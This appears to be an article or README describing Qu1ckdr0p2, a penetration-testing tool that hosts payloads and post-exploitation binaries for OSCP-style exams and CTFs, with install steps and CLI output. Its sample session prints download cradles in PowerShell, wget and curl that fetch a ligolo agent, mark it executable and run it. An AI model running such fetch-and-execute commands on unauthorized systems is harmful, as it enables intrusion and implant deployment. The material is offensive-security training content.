In the world of cybersecurity and penetration testing, speed and efficiency can make all the difference.
Enter Qu1ckdr0p2, a versatile tool designed to rapidly host payloads and post-exploitation bins over HTTP or HTTPS.
Whether you’re preparing for exams like OSCP or CTFs on platforms like Hack The Box, this article explores how Qu1ckdr0p2 simplifies the process, providing an essential tool for cybersecurity professionals and enthusiasts alike.
Rapidly host payloads and post-exploitation bins over HTTP or HTTPS.
Designed to be used on exams like OSCP / PNPT or CTFs HTB / etc.
Pull requests and issues welcome. As are any contributions.
Qu1ckdr0p2 comes with an alias and search feature. The tools are located in the qu1ckdr0p2-tools repository. By default it will generate a self-signed certificate to use when using the --https option, priority is also given to the tun0 interface when the webserver is running, otherwise it will use eth0.
The common.ini defines the mapped aliases used within the --search and -u options.
When the webserver is running there are several download cradles printed to the screen to copy and paste.
NOTE
When you go to copy and paste a download cradle, depending on your terminal emulator of choice you may have to QUICKLY triple or double click the download cradle to highlight it for a copy. This will be fixed in a later version.
Install
Using pip is the only supported way of installing
Cloning this repository to install will probably break something
pip3 install qu1ckdr0p2
echo "alias serv='~/.local/bin/serv'" >> ~/.zshrc
source ~/.zshrc
or
echo "alias serv='~/.local/bin/serv'" >> ~/.bashrc
source ~/.bashrc
serv init --update
Usage
Serv a single file located in your current working directory
$ serv serve -f implant.bin --https 443$ serv serve -f file.example --http 8080Update And Help
$ serv --help
Usage: serv [OPTIONS] COMMAND [ARGS]...
Welcome to qu1ckdr0p2 entry point.
Options:
--debug Enable debug mode.
--help Show this message and exit.
Commands:
init Perform updates.
serve Serve files.$ serv serve --help
Usage: serv serve [OPTIONS]
Serve files.
Options:
-l, --list List aliases
-s, --search TEXT Search query for aliases
-u, --use INTEGER Use an alias by a dynamic number
-f, --file FILE Serve a file
--http INTEGER Use HTTP with a custom port
--https INTEGER Use HTTPS with a custom port
-h, --help Show this message and exit.$ serv init --help
Usage: serv init [OPTIONS]
Perform updates.
Options:
--update Check and download missing tools.
--update-self Update the tool using pip.
--update-self-test Used for dev testing, installs unstable build.
--help Show this message and exit.$ serv init --help Usage: serv init [OPTIONS] Perform updates.Options: --update Check and download missing tools. --update-self Update the tool using pip. --update-self-test Used for dev testing, installs unstable build. --help Show this message and exit.$ serv init --update$ serv init --update-selfServ A File From A Mapped Alias
The mapped alias numbers for the -u option are dynamic so you don’t have to remember specific numbers or ever type out a tool name.
$ serv serve --search ligolo
[→] Path: ~/.qu1ckdr0p2/windows/agent.exe
[→] Alias: ligolo_agent_win
[→] Use: 1
[→] Path: ~/.qu1ckdr0p2/windows/proxy.exe
[→] Alias: ligolo_proxy_win
[→] Use: 2
[→] Path: ~/.qu1ckdr0p2/linux/agent
[→] Alias: ligolo_agent_linux
[→] Use: 3
[→] Path: ~/.qu1ckdr0p2/linux/proxy
[→] Alias: ligolo_proxy_linux
[→] Use: 4
(...)$ serv serve --search ligolo -u 3 --http 80
[→] Serving: ../../.qu1ckdr0p2/linux/agent
[→] Protocol: http
[→] IP address: 192.168.1.5
[→] Port: 80
[→] Interface: eth0
[→] CTRL+C to quit
[→] URL: http://192.168.1.5:80/agent
[↓] csharp:
$webclient = New-Object System.Net.WebClient; $webclient.DownloadFile('http://192.168.1.5:80/agent', 'c:\windows\temp\agent'); Start-Process 'c:\windows\temp\agent'
[↓] wget:
wget http://192.168.1.5:80/agent -O /tmp/agent && chmod +x /tmp/agent && /tmp/agent
[↓] curl:
curl http://192.168.1.5:80/agent -o /tmp/agent && chmod +x /tmp/agent && /tmp/agent
[↓] powershell:
Invoke-WebRequest -Uri http://192.168.1.5:80/agent -OutFile c:\windows\temp\agent; Start-Process c:\windows\temp\agent
⠧ Web server running




























.webp)